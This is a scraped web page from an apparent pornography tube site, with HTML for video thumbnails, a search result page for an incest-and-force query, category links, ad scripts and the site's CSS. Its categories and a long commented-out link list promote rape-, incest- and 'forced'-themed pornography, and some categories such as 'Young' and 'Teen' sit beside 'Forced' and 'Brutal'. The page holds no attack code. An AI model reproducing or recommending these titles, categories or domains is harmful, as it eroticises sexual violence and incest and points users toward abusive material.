        <a href="/en/video/3824942640259355699/" class="trd">
          <img data-sg="3514ed10dee75433" src="/thumbs/699/3824942640259355699_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>6:07</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638306646807/" class="trd">
          <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>6:20</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639169119609/" class="trd">
          <img data-sg="3514ed109deba579" src="/thumbs/609/3824942639169119609_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>7:48</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636825722629/" class="trd">
          <img data-sg="3514ed10123e3f05" src="/thumbs/629/3824942636825722629_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>14:37</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637393401034/" class="trd">
          <img data-sg="3514ed10341454ca" src="/thumbs/34/3824942637393401034_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>5:41</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639160937509/" class="trd">
          <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>19:51</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636935535617/" class="trd">
          <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>8:43</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638981141824/" class="trd">
          <img data-sg="3514ed1092b75540" src="/thumbs/824/3824942638981141824_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>8:00</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/966581378916991317/" class="trd">
          <img data-sg="d69fca498dac155" src="/thumbs/317/966581378916991317_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>6:22</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638832605069/" class="trd">
          <img data-sg="3514ed1089dcd78d" src="/thumbs/69/3824942638832605069_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>4:56</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637366378849/" class="trd">
          <img data-sg="3514ed1032780161" src="/thumbs/849/3824942637366378849_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>14:12</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639352474139/" class="trd">
          <img data-sg="3514ed10a8d96a1b" src="/thumbs/139/3824942639352474139_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>8:00</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640194531096/" class="trd">
          <img data-sg="3514ed10db0a2f18" src="/thumbs/96/3824942640194531096_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>5:18</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638089590301/" class="trd">
          <img data-sg="3514ed105d93561d" src="/thumbs/301/3824942638089590301_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>4:59</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638767377724/" class="trd">
          <img data-sg="3514ed1085f98d3c" src="/thumbs/724/3824942638767377724_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>2:05</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638153907902/" class="trd">
          <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>7:04</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638706610387/" class="trd">
          <img data-sg="3514ed10825a50d3" src="/thumbs/387/3824942638706610387_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>10:02</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638682852380/" class="trd">
          <img data-sg="3514ed1080efcc1c" src="/thumbs/380/3824942638682852380_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>19:45</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638241581673/" class="trd">
          <img data-sg="3514ed1066a28a69" src="/thumbs/673/3824942638241581673_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>8:22</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637309430002/" class="trd">
          <img data-sg="3514ed102f1308f2" src="/thumbs/2/3824942637309430002_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>5:00</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>

    </div>
    <div class="cc"></div>

    <div class="nav-box">
      <div class="pages">
<span class="a">1</span><a href="/en/search//U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/2/" target="_self">2</a><a href="/en/search//U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/3/" target="_self">3</a><a href="/en/search//U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/4/" target="_self">4</a><a href="/en/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/2/" target="_self" class="next"><i></i></a>
      </div>
    </div>
    <div class="title-box">
      <div>popular porn</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/en/category/4547215429/Amateur/popular/1/" target="_self">Amateur</a><span>266</span></li>
<li><a href="/en/category/4547280965/Anal/popular/1/" target="_self">Anal</a><span>676</span></li>
<li><a href="/en/category/4547346501/Asian/popular/1/" target="_self">Asian</a><span>74</span></li>
<li><a href="/en/category/4547412037/Ass/popular/1/" target="_self">Ass</a><span>251</span></li>
<li><a href="/en/category/4547477573/Asslick/popular/1/" target="_self">Asslick</a><span>50</span></li>
<li><a href="/en/category/4547608645/BDSM/popular/1/" target="_self">BDSM</a><span>165</span></li>
<li><a href="/en/category/4546887749/Bears/popular/1/" target="_self">Bears</a><span>120</span></li>
<li><a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">Big Black Cock</a><span>277</span></li>
<li><a href="/en/category/4547674181/Black/popular/1/" target="_self">Black</a><span>189</span></li>
<li><a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">Blowjob</a><span>655</span></li>
<li><a href="/en/category/4547149893/Brutal/popular/1/" target="_self">Brutal</a><span>32</span></li>
<li><a href="/en/category/4547805253/Couple/popular/1/" target="_self">Couple</a><span>49</span></li>
<li><a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">Cumshot</a><span>296</span></li>
<li><a href="/en/category/4547936325/Cute/popular/1/" target="_self">Cute</a><span>62</span></li>
<li><a href="/en/category/4546625605/Daddy/popular/1/" target="_self">Daddy</a><span>327</span></li>
<li><a href="/en/category/4548001861/Fetish/popular/1/" target="_self">Fetish</a><span>243</span></li>
<li><a href="/en/category/4547018821/Forced/popular/1/" target="_self">Forced</a><span>952</span></li>
<li><a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">Gangbang</a><span>118</span></li>
<li><a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">Group Sex</a><span>155</span></li>
<li><a href="/en/category/4548198469/Hairy/popular/1/" target="_self">Hairy</a><span>120</span></li>
<li><a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">Hardcore</a><span>296</span></li>
<li><a href="/en/category/4548329541/Homemade/popular/1/" target="_self">Homemade</a><span>71</span></li>
<li><a href="/en/category/4546756677/Hunk/popular/1/" target="_self">Hunk</a><span>316</span></li>
<li><a href="/en/category/4548395077/Interracial/popular/1/" target="_self">Interracial</a><span>188</span></li>
<li><a href="/en/category/4548460613/Kinky/popular/1/" target="_self">Kinky</a><span>14</span></li>
<li><a href="/en/category/4548526149/Kissing/popular/1/" target="_self">Kissing</a><span>33</span></li>
<li><a href="/en/category/4548591685/Massage/popular/1/" target="_self">Massage</a><span>32</span></li>
<li><a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">Masturbating</a><span>17</span></li>
<li><a href="/en/category/4548722757/Mature/popular/1/" target="_self">Mature</a><span>114</span></li>
<li><a href="/en/category/4546822213/Muscle/popular/1/" target="_self">Muscle</a><span>236</span></li>
<li><a href="/en/category/4548788293/Oral/popular/1/" target="_self">Oral</a><span>100</span></li>
<li><a href="/en/category/4548853829/Orgy/popular/1/" target="_self">Orgy</a><span>99</span></li>
<li><a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">Outdoor</a><span>44</span></li>
<li><a href="/en/category/4548984901/Party/popular/1/" target="_self">Party</a><span>25</span></li>
<li><a href="/en/category/4294967365/Rough/popular/1/" target="_self">Rough</a><span>1610</span></li>
<li><a href="/en/category/4546953285/Slave/popular/1/" target="_self">Slave</a><span>56</span></li>
<li><a href="/en/category/4549050437/Solo/popular/1/" target="_self">Solo</a><span>13</span></li>
<li><a href="/en/category/4549115973/Spanking/popular/1/" target="_self">Spanking</a><span>77</span></li>
<li><a href="/en/category/4549181509/Stud/popular/1/" target="_self">Stud</a><span>58</span></li>
<li><a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">Tattoo</a><span>64</span></li>
<li><a href="/en/category/4549312581/Teen/popular/1/" target="_self">Teen</a><span>324</span></li>
<li><a href="/en/category/4549378117/Threesome/popular/1/" target="_self">Threesome</a><span>195</span></li>
<li><a href="/en/category/4546691141/Twink/popular/1/" target="_self">Twink</a><span>636</span></li>
<li><a href="/en/category/4549443653/Uniform/popular/1/" target="_self">Uniform</a><span>90</span></li>
<li><a href="/en/category/4549509189/Vintage/popular/1/" target="_self">Vintage</a><span>22</span></li>
<li><a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">Voyeur</a><span>16</span></li>
<li><a href="/en/category/4549640261/Webcam/popular/1/" target="_self">Webcam</a><span>30</span></li>
<li><a href="/en/category/4549705797/Young/popular/1/" target="_self">Young</a><span>242</span></li>

      </ul>
    </div>
    <div class="title-box">
      <div>Similar Porn</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<!-- <li><a href="https://forcedgayporn.net/" data-ct="733036818">forcedgayporn.net</a></li><li><a href="https://gaypornrape.pro/" data-ct="4000861716">gaypornrape.pro</a></li><li><a href="https://forcedgaysextube.com/" data-ct="707104712">forcedgaysextube</a></li><li><a href="http://gaygangrape.pro/" data-ct="1438627420">gaygangrape</a></li><li><a href="https://gayrapefantasy.com/" data-ct="2549990685">gayrapefantasy.com</a></li><li><a href="https://gayrapevideotube.com/" data-ct="3344843456">gayrapevideotube</a></li><li><a href="https://gayforcedsex.com/" data-ct="719658000">gayforcedsex.com</a></li><li><a href="http://gayincest.org/" data-ct="948495868">GayIncest.org</a></li><li><a href="https://gayrapevideo.net/" data-ct="179673962">gayrapevideo</a></li><li><a href="https://rapegayporn.com/" data-ct="323549153">RapeGayPorn</a></li><li><a href="https://incestgayporn.com/" data-ct="3366366117">incestgayporn.com</a></li><li><a href="https://gayforcedporn.com/" data-ct="2103000980">gayforcedporn</a></li><li><a href="https://gaypornrapetube.com/" data-ct="550346485">gaypornrapetube</a></li><li><a href="https://gayfamilyporn.net/" data-ct="744113368">gayfamilyporn.net</a></li><li><a href="https://gayrapporn.com/" data-ct="1354345658">gayrapporn.com</a></li><li><a href="https://gayforcedtube.com/" data-ct="1320927588">gayforcedtube</a></li><li><a href="https://fatherandsonsex.com/" data-ct="1029239485">fatherandsonsex.com</a></li><li><a href="https://gaypornforced.net/" data-ct="107328517">gaypornforced</a></li><li><a href="https://forcedgayporn.com/" data-ct="3186463243">forcedgayporn.com</a></li><li><a href="https://gayrapevideos.com/" data-ct="3124767706">gayrapevideos</a></li><li><a href="https://gayrapeporn.cc/" data-ct="1198993585">gayrapeporn.cc</a></li><li><a href="https://gayrape.pro/" data-ct="1024580407">gayrape.pro</a></li><li><a href="https://gayincesttube.com/" data-ct="1019311129">GayIncestTube</a></li><li><a href="https://gayfathersonporn.pro/" data-ct="1370673543">gayfathersonporn.pro</a></li><li><a href="https://twinkrape.pro/" data-ct="1379289164">twinkrape.pro</a></li><li><a href="https://forcedgayanal.com/" data-ct="1409911647">forcedgayanal</a></li><li><a href="https://gayanalrape.com/" data-ct="1428566579">GayAnalRape</a></li><li><a href="https://roughblackgayporn.com/" data-ct="945097461">roughblackgayporn</a></li><li><a href="https://gayanalrape.pro/" data-ct="1512317482">gayanalrape</a></li><li><a href="https://gaygangrape.com/" data-ct="1522378309">GayGangRape</a></li><li><a href="https://gayroughfuck.com/" data-ct="1596505850">gayroughfuck.com</a></li><li><a href="https://brutalporngay.com/" data-ct="1766745378">brutalporngay</a></li><li><a href="https://gayprisonrape.com/" data-ct="1769010622">gayprisonrape.com</a></li><li><a href="https://gaybrutalityporn.com/" data-ct="1775077128">gaybrutalityporn</a></li><li><a href="https://gayforcedporn.pro/" data-ct="1918578573">gayforcedporn.pro</a></li><li><a href="https://roughgaysex.cc/" data-ct="1944814946">roughgaysex.cc</a></li><li><a href="https://gayrapeporntube.com/" data-ct="1951671188">gayrapeporntube</a></li><li><a href="https://gaypornrape.net/" data-ct="1999015188">gaypornrape.net</a></li><li><a href="https://gayrapevideos.net/" data-ct="740096195">gayrapevideos.net</a></li><li><a href="https://gayraperporn.com/" data-ct="2202369046">gayraperporn.com</a></li><li><a href="https://rapegayporn.net/" data-ct="2232689912">rapegayporn.net</a></li><li><a href="https://gaypornrough.net/" data-ct="2257980899">gaypornrough.net</a></li><li><a href="https://gaypornforced.org/" data-ct="2258246522">gaypornforced.org</a></li><li><a href="https://gayrapexxx.com/" data-ct="2292216049">gayrapexxx.com</a></li><li><a href="https://gaypornforced.com/" data-ct="2419681052">gaypornforced.com</a></li><li><a href="https://forcedgaysex.pro/" data-ct="723926646">forcedgaysex.pro</a></li><li><a href="https://gayincestporn.net/" data-ct="2575260144">gayincestporn</a></li><li><a href="https://roughgayporn.cc/" data-ct="2632143722">roughgayporn</a></li><li><a href="https://gayrapevideo.com/" data-ct="2632534131">GayRapeVideo</a></li><li><a href="https://gayforced.pro/" data-ct="2717365446">gayforced.pro</a></li><li><a href="http://fathersongayporn.pro/" data-ct="2719034449">fathersongayporn</a></li><li><a href="https://gayrapescenes.com/" data-ct="2792430850">gayrapescenes.com</a></li><li><a href="https://gayrapevideos.org/" data-ct="2900580284">gayrapevideos</a></li><li><a href="https://gayroughporn.net/" data-ct="2959394945">gayroughporn.net</a></li><li><a href="https://gayrapeerotica.com/" data-ct="3042188555">gayrapeerotica.com</a></li><li><a href="https://freegayrapeporn.pro/" data-ct="234034728">freegayrapeporn</a></li><li><a href="https://roughgayanal.com/" data-ct="162254629">roughgayanal.com</a></li><li><a href="https://gayrapescene.com/" data-ct="3250516514">GayRapeScenes</a></li><li><a href="https://gaypornbrutal.com/" data-ct="3338715342">gaypornbrutal</a></li><li><a href="https://porngaybrutal.com/" data-ct="97788264">porngaybrutal</a></li><li><a href="https://freegayrapeporn.com/" data-ct="49350193">freegayrapeporn.com</a></li><li><a href="https://realgayincest.net/" data-ct="3499193238">realgayincest.net</a></li><li><a href="https://rapegayporntube.com/" data-ct="3557736923">rapegayporntube.com</a></li><li><a href="https://brutalitygayporn.com/" data-ct="3692698943">brutalitygayporn</a></li><li><a href="http://rapetube.me" data-ct="3906926619">Rape Tube</a></li><li><a href="https://brutalgayporn.net/" data-ct="3911163844">brutalgayporn.net</a></li><li><a href="https://gayforcedporn.net/" data-ct="3943033997">gayforcedporn.net</a></li><li><a href="https://gayrappingporn.com/en/" data-ct="16755569">GayRappingPorn.com</a></li><li><a href="https://gaypornrape.org/" data-ct="4158202475">gaypornrape.org</a></li><li><a href="https://fatherandsongayporn.pro/" data-ct="4183114029">fatherandsongayporn</a></li><li><a href="https://gayrapeporn.pro/" data-ct="4271331671">gayrapeporn</a></li> --> 
      </ul>
    </div>
    <div class="title-box">
      <div>advertising</div>
    </div>
    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>

    <div class="title-box">
      <div>related porn</div>
    </div>
    <div class="tags-box">
 <a href="/en/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/" target="_self" title="Son Forced His Mom and Fucked">Son Forced His Mom and Fucked</a> 
    </div>
  </div>
</div>
<div class="footer">
  <div class="page-layout">
    <p>
Copyright © gayrapevideos.pro  2021, All Rights Reserved 
    </p>
    <p class="link">
      <a href="//pornhu.org/">extreme porn</a>
      &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
      <a href="//henbaneporn.com/">taboo porn</a>
      &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
      <a href="https://livesexcams9.com/men">LiveSexCams9.com</a>
    </p>
    </div>
</div>






  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96e9ac6dcb0c4a40a7626b89adab0b6c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://gayrapevideos.pro/style.css
body_size: 3350
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #c3c3c3;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #c3c3c3;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #2e2f31;
  color: #969696;
  text-align: left;
  font-size: 12px;
  font-family: 'Arial', sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#f6531c;
  text-decoration:none;
}
a:hover {
  color:#ffffff;
  text-decoration:none;
}
a:focus, a:active {
  color:#f6531c;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 0;
  position:relative;
  max-width: 1472px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header.line{
  color: #ffffff;
  font-size: 12px;
  line-height: 30px;
  padding: 0;
}
.header .hnet{
  flex-grow: 2;
}
.header.line a{
  color: #9cf61b;
  padding: 0 5px;
}
.header.line a:hover{
  color: #f6531c;
}
.header .dropdown-btn{
  position: relative;
  min-width: 120px;
}
.header .dropdown-btn .drop-btn{
  position: relative;
  color: #cdcdcd;
  font-size: 12px;
  line-height: 30px;
  cursor: pointer;
  padding: 0 10px;
}
.header .dropdown-btn.dropped .drop-btn,
.header .dropdown-btn .drop-btn:hover{
  color: #f6531c;
}
.header .dropdown-btn .drop-btn i{
  display: block;
  float: right;
  width: 5px;
  height: 7px;
  margin-left: 10px;
  margin-top: 12px;
  background: url(img/arrow_right.svg) no-repeat center center;
}
.header .dropdown-btn .drop-btn img{
  margin-right: 5px;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 30px;
  position: absolute;
  top: -30px;
}
.header .dropdown-btn .dropdown{
  display: none;
}
.header .dropdown-btn .dropdown{
  background: #2e2f31;
  font-size: 12px;
  line-height: 12px;
  text-transform: uppercase;
  position: absolute;
  top: 30px;
  left: 0;
  right: 0;
  z-index: 100;
  padding: 0 10px;
  text-align: center;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #cdcdcd;
  padding: 5px 0px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #f6531c;
}

.header.orange{
  border-top: 1px solid #131416;
  border-bottom: 1px solid #131416;
  background: #f6531c;
}
.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 5px 0;
  flex-shrink: 0;
}
.header .header-menu{
  font-size: 16px;
  line-height: 40px;
  padding: 0 10px;
  white-space: nowrap;
  margin: 14px 0;
  text-align: right;
  flex-grow: 2;
  text-transform: uppercase;
}
.header .header-menu a{
  color: #ffffff;
  display: inline-block;
  padding: 0 10px;
  border: 1px solid #ffb399;
}
.header .header-menu .a,
.header .header-menu a:hover{
  color: #f6531c;
  background: #ffffff;
}
.header.search{
  margin: 7px 0;
}
.header .search-box{
  border: 1px solid #353539;
  background: #000000;
  position: relative;
  flex-grow: 1;
}
.header .search-box form{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .search-box .input{
  vertical-align:top;
  padding: 0 10px;
  flex-grow: 2;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 40px;
  font-size: 12px;
  line-height: 40px;
  border: none;
  background: transparent;
  color:#c3c3c3;
}
.header .search-box input[type="submit"]{
  width: 40px;
  height: 40px;
  cursor: pointer;
  border: none;
  font-size: 0;
  background: url(img/search.svg) no-repeat center center;
}

/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 16px;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -2px;
}
.thumb{
  position: relative;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 240px;
  margin: 3px;
  padding: 0;
  background: #121212;
  border-bottom: 3px solid #404447;
}
.thumb:hover > div{
  background: #000000;
  border-color: #f6531c;
}
.thumb .img {
  position: relative;
}
.thumb img {
  display: block;
  border-radius: 3px;
}
.thumb .m{
  color: #767676;
  font-size: 10px;
  padding: 5px;
  padding-top: 0;
  text-transform: uppercase;
  text-align: center;
}
.thumb .d,
.thumb .t{
  overflow: hidden;
  color: #ffffff;
}
.thumb .t{
  height: 26px;
  font-size: 16px;
  line-height: 26px;
  text-transform: uppercase;
  text-align: center;
  padding: 0 5px;
}
.thumb:hover .t{
  color: #f6531c;
}
.thumb .tags{
  font-size: 12px;
  line-height: 12px;
  height: 12px;
  padding: 5px;
  padding-top: 0;
  overflow: hidden;
}
.thumb .tags a{
  margin-bottom: 4px;
  padding: 0 2px;    
  display: inline-block;
  position: relative;
  color: #ffffff;
}
.thumb .tags a:hover{
  color: #f6531c;
}
.thumb .tags i{
  display: inline-block;
  vertical-align: middle;
  width: 11px;
  height: 11px;
  background: url(img/tags.svg) no-repeat center center;
  margin-right: 5px;
}
.thumb .i{
  padding:  0 5px;
  font-size: 10px;
  line-height: 20px;
  height: 20px;
  color: #767676;
  text-transform: uppercase;
}
.thumb .i div:first-child{
  float: left;
}
.thumb .i div:last-child{
  float: right;
}
.thumb .i span{
  color: #ffffff;
}

/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: center;
}
.nav-box .pages{
  font-size: 14px;
  line-height: 14px;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 2px 1px;
  padding: 10px 13px;
  color: #ffffff;
  background: #121212;
  border: 1px solid #2a2a2c;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  background: #f6531c;
  color:#ffffff;
}
.nav-box .prev i,
.nav-box .next i{
  display: inline-block;
  vertical-align: middle;
  width: 5px;
  height: 7px;
}
.nav-box .prev i{
  background: url(img/arrow_left.svg);
}
.nav-box .next i{
  background: url(img/arrow_right.svg);
}

/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
}
.list-box ul {
  list-style-type: none;
  font-size: 18px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 1px 10px;
  padding: 3px 5px;
  padding-left: 15px;
  position: relative;
  color:#ffffff;
  border-bottom: 3px solid #404447;
}
.list-box ul li a:hover{
  text-decoration: none; 
  color:#f6531c;
  border-color: #f6531c;
}
.list-box ul li a i{
  font-style: normal;
  color: #909090;
  font-size: 10px;
  margin-right: 5px;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 0;
  right: 10px;
  color: #ffffff;
  font-size: 12px;
  line-height: 26px;
  padding: 0;
  text-align: center;
  width: 28%;
  overflow: hidden;
}
/* --------------- /top list styles ---------*/

/* --------------- title box styles ---------*/
.title-box{
  color:#ffffff;
  font-size: 14px;
  line-height: 18px;
  margin: 5px 0;
  padding: 0;
}
